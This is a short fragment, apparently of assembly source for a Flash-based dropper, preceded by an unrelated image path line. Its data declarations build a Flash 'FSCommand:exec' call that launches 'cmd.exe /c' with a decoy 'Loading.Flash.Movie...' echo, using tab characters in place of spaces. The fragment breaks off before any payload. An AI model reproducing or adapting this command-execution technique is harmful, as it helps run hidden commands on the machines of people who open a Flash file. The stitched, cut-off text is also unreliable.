
Drop_MIDDLE)+(Drop_END_SIZE)
db FSCommand:exec
db 000h
db cmd.exe
db 009h ; chr(9) is Flash code for a space c
db /c
db 009h
db echo
db 009h
db Loading.Flash.Movie...
db &
db (echo